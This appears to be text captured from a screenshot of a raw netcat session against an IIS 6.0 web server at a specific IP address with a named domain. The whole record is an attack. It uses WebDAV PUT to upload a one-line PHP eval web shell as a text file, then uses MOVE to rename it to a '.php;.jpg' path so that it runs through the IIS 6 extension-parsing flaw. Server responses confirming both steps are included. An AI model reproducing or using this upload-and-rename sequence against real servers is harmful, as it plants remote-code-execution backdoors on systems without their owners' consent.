 C:\Users\A ool>nc.exe 211.138.191.186
80
PUT /traxex.txt HTTP/1.1
Host:211.138.191.186
Content-Length:34
<?php @eval($_POST[' ']);?>
HTTP/1.1 201 Created
Date: Thu, 04 Jul 2013 07:59:22 GMT
Server: Microsoft-IIS/6.0
80: www.ahwt.com.cn
X-Powered-By: ASP.NET
Location: http://211.138.191.186/traxex.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
MOVE /traxex.txt HTTP/1.1
Host:211.138.191.186
Destination:http://211.138.191.186/traxex.php;.jpg
HTTP/1.1 201 Created
Date: Thu, 04 Jul 2013 08:00:33 GMT
Server: Microsoft-IIS/6.0
80: www.ahwt.com.cn
X-Powered-By: ASP.NET
Location: http://211.138.191.186/traxex.php;.jpg
Content-Type: text/xml
Content-Length: 0